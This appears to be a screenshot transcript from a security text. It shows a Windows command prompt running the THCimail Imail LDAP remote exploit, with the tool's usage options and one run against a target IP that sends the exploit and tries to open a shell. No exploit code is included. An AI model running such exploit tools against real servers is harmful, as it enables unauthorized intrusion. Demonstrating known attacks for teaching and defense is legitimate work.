 C:\WINDOWS\system32\cmd.exe
C:\>cd tools
C:\Tools>imap_exp
THCimail v0.1 - Imail LDAP exploit
tested on Imail 6-8
by Johnny Cyberpunk (jcyberpunk@thc.org)
Usage: <Host> <OS> <Imail Version>
Sample: THCimail 194.44.55.56 0 1
OS:
0 - Windows 2000 Server english all service packs
1 - Windows 2000 Professional german
2 - Windows XP SP1 german
Imail Version:
0 - Imail 6+7
1 - Imail 8
C:\Tools>imap_exp 1.1.1.10 0 1
THCimail v0.1 - Imail LDAP exploit
tested on Imail 6-8
by Johnny Cyberpunk (jcyberpunk@thc.org)
imailver = 68
[*] building buffer
[*] connecting the target
[*] Exploit send successfully ! Sleeping a while ....
[*] Trying to get a shell